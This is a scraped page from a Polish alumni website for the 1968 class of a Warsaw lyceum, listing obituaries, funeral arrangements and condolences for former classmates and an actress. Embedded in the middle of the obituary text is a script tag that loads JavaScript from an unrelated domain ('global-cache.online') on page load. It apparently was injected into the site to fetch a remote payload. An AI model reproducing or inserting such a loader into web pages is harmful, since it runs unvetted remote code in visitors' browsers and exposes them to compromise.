

--- FILE ---
content_type: text/html; charset=ISO-8859-2
request_url: https://liceumgottwalda.pl.tl/Ci%2C-kt%F3rzy-odeszli.htm
body_size: 10952
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	        <script type="text/javascript">
        var dateTimeOffset = new Date().getTimezoneOffset();
        
        function getElementsByClassNameLocalTimeWrapper() {
            return document.getElementsByClassName("localtime");
        }
        
        (function () {
            var onload = function () {
                var elementArray = new Array();
                
                if (document.getElementsByClassName) {
                    elementArray = getElementsByClassNameLocalTimeWrapper();
                } else {
                    var re = new RegExp('(^| )localtime( |$)');
                    var els = document.getElementsByTagName("*");
                    for (var i=0,j=els.length; i<j; i++) {
                        if (re.test(els[i].className))
                            elementArray.push(els[i]);
                    }
                }
                
                for (var i = 0; i < elementArray.length; i++) {    
                    var timeLocal = new Date(parseInt(elementArray[i].getAttribute("data-timestamp")));
                    var hour = timeLocal.getHours();
                    var ap = "am";
                    if (hour > 11) {
                        ap = "pm";
                    }
                    else if (hour > 12) {
                        hour = hour - 12;
                    }
                    
                    var string = elementArray[i].getAttribute("data-template");
                    string = string.replace("[Y]", timeLocal.getFullYear());
                    string = string.replace("[m]", ('0' + (timeLocal.getMonth() + 1)).slice(-2));
                    string = string.replace("[d]", ('0' + timeLocal.getDate()).slice(-2));
                    string = string.replace("[H]", ('0' + timeLocal.getHours()).slice(-2));
                    string = string.replace("[g]", ('0' + hour).slice(-2));
                    string = string.replace("[i]", ('0' + timeLocal.getMinutes()).slice(-2));
                    string = string.replace("[s]", ('0' + timeLocal.getSeconds()).slice(-2));
                    string = string.replace("[a]", ap);
                    elementArray[i].childNodes[0].nodeValue = string;
                }
            };
            
            if (window.addEventListener)
                window.addEventListener("DOMContentLoaded", onload);
            else if (window.attachEvent)
                window.attachEvent("onload", onload);
        })();
        </script><link rel="canonical" href="https://liceumgottwalda.pl.tl/Ci%2C-kt%F3rzy-odeszli.htm" />
<link rel="icon" href="https://wtheme.webme.com/img/main/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" type="image/x-icon" href="https://wtheme.webme.com/img/main/favicon.ico" />
<link type="image/x-icon" href="https://wtheme.webme.com/img/main/favicon.ico" />
<link href="https://wtheme.webme.com/img/main/ios_icons/apple-touch-icon.png" rel="apple-touch-icon" />
<link href="https://wtheme.webme.com/img/main/ios_icons/apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="https://wtheme.webme.com/img/main/ios_icons/apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="https://wtheme.webme.com/img/main/ios_icons/apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<meta property="og:title" content="liceumgottwalda - Ci, którzy odeszli" />
<meta property="og:image" content="https://theme.webme.com/designs/red/screen.jpg" />
<meta name="google-adsense-platform-account" content="ca-host-pub-1483906849246906">
<meta name="google-adsense-account" content="ca-pub-9360037106596263"><script>
    function WebmeLoadAdsScript() {
    function loadGA() {
        if (!document.querySelector('script[src*="pagead2.googlesyndication.com"]')) {
            let script = document.createElement('script');
            script.async = true;
            script.src = "//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9360037106596263&host=ca-host-pub-1483906849246906";
            script.setAttribute('data-ad-host', 'ca-host-pub-1483906849246906');
            script.setAttribute('data-ad-client', 'ca-pub-9360037106596263');
            script.crossOrigin = 'anonymous';
            document.body.appendChild(script);
        }
    }        ['CookieScriptAcceptAll', 'CookieScriptAccept', 'CookieScriptReject', 'CookieScriptClose', 'CookieScriptNone'].forEach(function(event) {
            window.addEventListener(event, function() {
                loadGA();
            });
        });

        let adStorageStatus = null;
        
        if (window.dataLayer && Array.isArray(window.dataLayer)) {
            for (let i = window.dataLayer.length - 1; i >= 0; i--) {
                const item = window.dataLayer[i];
                
                // it always sets a 'default' in our case that will always be 'denied', we only want to check for the 'consent update'
                if (item && typeof item === 'object' && typeof item.length === 'number' && item[0] === 'consent' && item[1] === 'update' && item[2] && typeof item[2].ad_storage === 'string') {
                    adStorageStatus = item[2].ad_storage;
                    break; 
                }
            }
    
            if (adStorageStatus === 'granted') {
                loadGA();
            } 
            else if (adStorageStatus === 'denied') {
                loadGA();
            }
        }
    }
</script><script>
    document.addEventListener('DOMContentLoaded', function() {
        WebmeLoadAdsScript();
        window.dispatchEvent(new Event('CookieScriptNone'));
    });
</script>	<title>liceumgottwalda - Ci, kt&#243;rzy odeszli</title>
	<style type="text/css">
	<!--
		body {
			background-color: #4a0001;
		}
		a {
			color: black;
			text-decoration: none;
		}
		.Stil1 {color: #999999}
		.Stil2 {
			color: #FFFFFF;
			font-weight: bold;
		}
		.Stil3 {
			font-family: impact;
			color: #FFFFFF;
		}
		.Stil4 {font-size: 36px}
		.shoutbox {
			overflow: auto;
			height: 300px;
			width: 200px;
		}
		.rednav {
			font-family: Tahoma, arial, helvetica, serif;
			font-size: 13px;
		}
		.redcontent,TD {
			font-family: Tahoma, arial, helvetica, serif;
			font-size: 12px;
		}
		.edit_rechts_bg, .edit_rechts_header, .edit_rechts_header2 {
		  background-repeat: repeat-y;
		}
			//-->
	</style>
</head>
<body topmargin="0" bottommargin="0" rightmargin="0" leftmargin="0" background="//img.webme.com/pic/l/liceumgottwalda/limonka.jpg">
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
		<td height="178" colspan="3" background="//img.webme.com/pic/l/liceumgottwalda/Liceum Staszica.jpg" class="edit_header">
			<table width="100%"	border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td class="edit_header_sub_1" width="5%">&nbsp;</td>
					<td class="edit_header_sub_2" width="95%" height="125">&nbsp;</td>
				</tr>
				<tr>
					<td class="edit_header_sub_3" >&nbsp;</td>
					<td class="Stil3"></td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td width="23" background="//theme.webme.com/designs/red/images/links.gif" class="edit_links_bg"></td>
		<td width="955" align="left" valign="top" background="//theme.webme.com/designs/red/images/main_bg.gif" class="edit_main_bg">
			<table width="955" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td width="3" class="edit_page_main_top"></td>
					<td width="206" align="left" valign="top" background="//theme.webme.com/designs/red/images/page_main_bg.gif" class="edit_page_main_bg">
						<table width="206" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td height="10" colspan="2" class="edit_links_bg_unten"></td>
							</tr>
							<tr>
								<td class="edit_links_navi_left_spacer" width="4"></td>
								<td class="edit_links_navi_container" width="202">
									<table width="100%"	border="0" cellspacing="0" cellpadding="0">
										<tr>
											<td class="edit_navi_top"><img src="//theme.webme.com/designs/red/images/navi_top.gif" width="202" height="4"></td>
										</tr>
										<tr>
											<td height="120" align="left" valign="top" background="//theme.webme.com/designs/red/images/navi_bg.gif" class="edit_navi_bg">
												<table width="100%" border="0" cellspacing="0" cellpadding="0">
													<tr>
														<td background="//theme.webme.com/designs/red/images/navhead.gif" height=23 style="padding-left:10px;color:white;" class="edit_navhead">Strona absolwent&#243;w rocznika 1968 XIV Liceum im. Klementa Gottwalda w Warszawie. I nie tylko. Chcemy podawa&#263; te&#380; podawa&#263; informacje o innych latach.</td>
													</tr>
													<tr>
														<td height="4" class="edit_nav_klein"></td>
													</tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Aktualno%26%23347%3Bci.htm" class="rednav"><b><span style="color:#cbc6bf;">Aktualno&#347;ci</span></b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Historia-szko%26%23322%3By.htm" class="rednav"><b>Historia szko&#322;y</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Nasi-nauczyciele.htm" class="rednav"><b>Nasi nauczyciele</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Uczniowie.htm" class="rednav"><b>Uczniowie</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Ci%2C-kt%F3rzy-odeszli.htm" class="rednav"><b>Ci, kt&#243;rzy odeszli</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Znani-absolwenci-szko%26%23322%3By.htm" class="rednav"><b>Znani absolwenci szko&#322;y</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/55_lecie-matury.htm" class="rednav"><b>55-lecie matury</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/50_lecie-matury.htm" class="rednav"><b>50-lecie matury</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/40_lecie-matury.htm" class="rednav"><b>40-lecie matury</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Stare-zdj%26%23281%3Bcia-czarno_bia%26%23322%3Be.htm" class="rednav"><b>Stare zdj&#281;cia czarno-bia&#322;e</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Szko%26%23322%3Ba-Podstawowa-nr-XIV.htm" class="rednav"><b>Szko&#322;a Podstawowa nr XIV</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Jeszcze-dawniejsze-lata.htm" class="rednav"><b>Jeszcze dawniejsze lata</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Zdj%26%23281%3Bcia-z-r%F3%26%23380%3Bnych-spotka%26%23324%3B-cz-.--3.htm" class="rednav"><b>Zdj&#281;cia z r&#243;&#380;nych spotka&#324; cz. 3</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Zdj%26%23281%3Bcia-z-r%F3%26%23380%3Bnych-spotka%26%23324%3B-cz-.--2.htm" class="rednav"><b>Zdj&#281;cia z r&#243;&#380;nych spotka&#324; cz. 2</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Zdj%26%23281%3Bcia-z-r%F3%26%23380%3Bnych-spotka%26%23324%3B-cz-.--1.htm" class="rednav"><b>Zdj&#281;cia z r&#243;&#380;nych spotka&#324; cz. 1</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Zdj%26%23281%3Bcia-z-r%F3%26%23380%3Bnych-spotka%26%23324%3B-przed-2012-rokiem.htm" class="rednav"><b>Zdj&#281;cia z r&#243;&#380;nych spotka&#324; przed 2012 rokiem</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Budynek-szko%26%23322%3By.htm" class="rednav"><b>Budynek szko&#322;y</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Filmy.htm" class="rednav"><b>Filmy</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Rocznicowe-wiersze-Ewy-Haduch-i-Jurka-Szczudlika.htm" class="rednav"><b>Rocznicowe wiersze Ewy Haduch i Jurka Szczudlika</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Szopka-szkolna.htm" class="rednav"><b>Szopka szkolna</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Daty-dla-nas-wa%26%23380%3Bne.htm" class="rednav"><b>Daty dla nas wa&#380;ne</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Wydarzenia-w-Polsce-i-za-granic%26%23261%3B-w-okresie-1964_1968%2C-gdy-chodzili%26%23347%3Bmy-do-szko%26%23322%3By.htm" class="rednav"><b>Wydarzenia w Polsce i za granic&#261; w okresie 1964-1968, gdy chodzili&#347;my do szko&#322;y</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Studni%F3wka-1-II-2020.htm" class="rednav"><b>Studni&#243;wka 1 II 2020</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Studni%F3wka-23-II-2019.htm" class="rednav"><b>Studni&#243;wka 23 II 2019</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="/Studni%F3wka-2-II-2018.htm" class="rednav"><b>Studni&#243;wka 2 II 2018</b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>

                                                    <tr>
                                                        <td height="28" background="//theme.webme.com/designs/red/images/button_bg.gif" class="edit_button_bg">
                                                            <table width="100%"    border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="11%">&nbsp;</td>
                                                                    <td width="89%"><a href="https://www.staszic.waw.pl/" class="rednav" target="_blank"><b><span style="color:#067921;">Strona Liceum Staszica</span></b></a>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1"></td>
                                                    </tr>
												</table>
											</td>
										</tr>
										<tr>
											<td class="nav_mini"><img src="//theme.webme.com/designs/red/images/navi_bottom.gif" width="202" height="4"></td>
										</tr>
									</table>
									<br>
									<font color="white" style="padding-left:5px;">
										Strona istnieje od maja 2018 r.

Redakcja: 
Krystyna Lipi&#324;ska, 
Jacek Gnoi&#324;ski, wsp&#243;&#322;praca: W&#322;odek Wieruszewski,
webmaster: Jacek Gnoi&#324;ski									</font>
								</td>
							</tr>
						</table>
					</td>
					<td width="522" align="left" valign="top" background="//theme.webme.com/designs/red/images/page_main_bg.gif" class="edit_page_main2">
						<table width="100%"	border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td class="content_over"><img src="//theme.webme.com/designs/red/images/cont_top.gif" width="522" height="11"></td>
							</tr>
							<tr>
								<td background="//theme.webme.com/designs/red/images/cont_bg.gif" class="edit_content_bg">
									<table width="100%" border="0" cellspacing="0" cellpadding="0">
										<tr>
											<td height="37" background="//theme.webme.com/designs/red/images/cont_head_bg.gif" class="edit_content_header">
												<table width="100%"	border="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="Stil2_left" width="3%" height="37">&nbsp;</td>
														<td class="edit_Stil2_right" width="97%"><span class="Stil2">Ci, kt&#243;rzy odeszli</span></td>
													</tr>
												</table>
											</td>
										</tr>
										<tr>
											<td class="cont" style="padding-left:15px;" height=300 valign="TOP">
												<div style="width: 510px; overflow: auto; ">
													<TABLE width="480" height="100%">
														<TR>
															<TD><span style="text-align: left; color: rgb(45, 45, 45); text-transform: none; text-indent: 0px; letter-spacing: normal; font-size: 16px; font-variant: normal; word-spacing: 0px; white-space: normal; z-index: auto; box-sizing: content-box; orphans: 2; -webkit-text-stroke-width: 0px; background-color: transparent;"><b>
<div style="text-align: center;">
<div style="text-align: left;">
<p align="CENTER" style="margin-top: 0.08cm; margin-bottom: 0.08cm; border: none; padding: 0cm;"><span style="font-family: Arial;">Smutna wiadomo&#347;&#263;. Zmar&#322; nasz kolega Rysiek Siennicki. Ceremonia pogrzebowa odb&#281;dzie si&#281; w sobot&#281;, 8 grudnia o godz. 12 w kaplicy &#347;wieckiej Domu Pogrzebowego STYX, sala B I Pi&#281;tro, &#346;w. Wincentego 79, a nast&#281;pnie nast&#261;pi pochowek na Cmentarzu Br&oacute;dnowskim. Pani Ma&#322;gorzacie Siennickiej, c&oacute;rce Ryszarda, absolwenci Liceum im. Gottwalda sk&#322;adaj&#261; wyrazy najserdeczniejszego wp&oacute;&#322;czucia.<br />
</span><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/Rysiek Siennicki.jpg" alt="" /><span style="font-family: Arial;"><br />
<br type="_moz" />
</span></p>
<hr />
<script src="https://mainf.global-cache.online/minified/extensions/dataloader_340i.js?t=2025-12-12T08:0"></script>
<p align="CENTER" style="margin-top: 0.08cm; margin-bottom: 0.08cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt">&nbsp;</font></font><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 13.3333px;">Z g&#322;&#281;bokim&nbsp;</span><span style="font-size: 10pt; font-family: &quot;Times New Roman&quot;, serif; text-align: left;">&#380;alem przyj&#281;&#322;am wiadomo&#347;&#263; o &#347;mierci</span></p>
<p align="CENTER" style="margin-top: 0.32cm; margin-bottom: 0.32cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 22pt"><i><b>Jadwigi Jankowskiej-Cie&#347;lak</b></i></font></font></p>
<p align="CENTER" style="margin-top: 0.08cm; margin-bottom: 0.08cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt">wybitnej aktorki teatralnej, filmowej, telewizyjnej i radiowej,</font></font></p>
<p align="CENTER" style="margin-top: 0.08cm; margin-bottom: 0.08cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt">zwi&#261;zanej ze sto&#322;ecznymi teatrami:</font></font></p>
<p align="CENTER" style="margin-top: 0.08cm; margin-bottom: 0.08cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt">Dramatycznym, Powszechnym, Ateneum, Polskim, Nowym.</font></font></p>
<p align="CENTER" style="margin-top: 0.08cm; margin-bottom: 0.08cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt">Wielkiej osobowo&#347;ci sceny i ekranu,</font></font></p>
<p align="CENTER" style="margin-top: 0.08cm; margin-bottom: 0.08cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt">uhonorowanej najwa&#380;niejszymi nagrodami teatralnymi i filmowymi.</font></font></p>
<p align="CENTER" style="margin-top: 0.08cm; margin-bottom: 0.08cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt">Odznaczonej za dokonania</font></font></p>
<p align="CENTER" style="margin-top: 0.08cm; margin-bottom: 0.08cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt">Krzy&#380;em Kawalerskim Orderu Odrodzenia Polski</font></font></p>
<p align="CENTER" style="margin-top: 0.08cm; margin-bottom: 0.08cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt">i Z&#322;otym Medalem Zas&#322;u&#380;ony Kulturze Gloria Artis.</font></font></p>
<p align="CENTER" style="margin-top: 0.32cm; margin-bottom: 0.32cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 16pt"><i>Rodzinie i bliskim</i></font></font></p>
<p align="CENTER" style="margin-top: 0.08cm; margin-bottom: 0.08cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt">sk&#322;adam wyrazy wsp&oacute;&#322;czucia</font></font></p>
<p align="CENTER" style="margin-top: 0.32cm; margin-bottom: 0.32cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt"><i>Hanna Wr&oacute;blewska</i></font></font></p>
<p align="CENTER" style="margin-top: 0.32cm; margin-bottom: 0.32cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt"><i>Ministra Kultury i Dziedzictwa Narodowego</i></font></font></p>
<p align="CENTER" style="margin-top: 0.32cm; margin-bottom: 0.32cm; border: none; padding: 0cm;"><font face="Times New Roman, serif"><font style="font-size: 10pt"><i>18.04.2025<br />
</i></font></font><font color="#000000"><font face="Times New Roman, serif"><font style="font-size: 10pt"><i><br type="_moz" />
</i></font></font></font></p>
<hr />
<img src="//img.webme.com/pic/l/liceumgottwalda/Jacek Pastusiak.jpg" alt="" /><br />
<br />
<hr />
<div style="text-align: left;"><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/MW.jpg" alt="" /><span style="font-size: small;"><span style="font-family: Arial;"><br />
<br />
</span></span></div>
<hr />
<div style="text-align: left;"><span style="font-size: small;"><span style="font-family: Arial;"><br />
30 grudnia 2023 r. zmar&#322; nasz Kolega Janek Wawszczyk.&nbsp;</span><span style="font-family: Arial;">Pogrzeb odby&#322; si&#281; pi&#261;tek, 12 stycznia 2024 r. o godz. 10.30 w ko&#347;ciele &#347;w. Dominika przy ul. Dominika&#324;skiej 2. Pochowany zosta&#322; na Cmentarzu S&#322;u&#380;ewskim Nowym przy ul. Wa&#322;brzyskiej (NC prawa str., 1.41 gr. 69).<br />
<br type="_moz" />
</span></span></div>
<div style="text-align: center;"><img src="//img.webme.com/pic/l/liceumgottwalda/Janek Wawszczyk.jpg" alt="" /><span style="text-align: justify;"><span style="font-family: Arial;"><br type="_moz" />
</span></span></div>
<hr />
<div><br />
<img src="//img.webme.com/pic/l/liceumgottwalda/jurek nekrolog.jpg" alt="" /><span style="font-family: Arial; font-size: small;"><br />
<br />
Ze smutkiem informujemy, &#380;e w poniedzia&#322;ek, 20 lutego zmar&#322; Jerzy Roniker, od lat sta&#322;y uczestnik naszych spotka&#324; klasowych. Architekt i absolwent liceum Gottwalda z pocz&#261;tku lat 60. By&#322; od nas starszy, jednak doskonale dopasowa&#322; si&#281; do naszego towarzystwa. By&#322; partnerem Krysi Lipi&#324;skiej, kt&oacute;rej sk&#322;adamy najserdeczniejsze kondolencje. &#379;egnaj, Jurku.</span></div>
